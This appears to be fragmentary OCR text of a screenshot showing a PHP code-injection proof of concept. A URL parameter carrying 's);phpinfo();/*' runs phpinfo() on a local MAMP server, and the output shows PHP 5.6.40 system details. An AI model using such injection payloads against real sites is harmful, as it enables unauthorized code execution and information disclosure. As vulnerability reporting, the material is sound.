 不安全 192.168.123.37:8890/?a=s);phpinfo();/*
ostname
:his->hive['s']);phpinfo();/*);
PHP Version 5.6.40
System Darwin TARI.lan 20.3.0 Darwin Kernel Version 20.3.0:
7195.81.3~1/RELEASE_X86_64 x86_64
Build Date Feb 17 2020 12:10:24
Configure Command './configure' '--with-mysql=mysqlnd' '--with-apxs2=
with-jpeg-dir=/Applications/MAMP/Library' '--with-
with-zlib-dir=/Applications/MAMP/Library' '--with-
prefix=/Applications/MAMP/bin/php/php5.6.40' '--e
-sysconfdir=/Applications/MAMP/bin/php/php5.6.40
path=/Applications/MAMP/bin/php/php5.6.40/conf'
奇怪了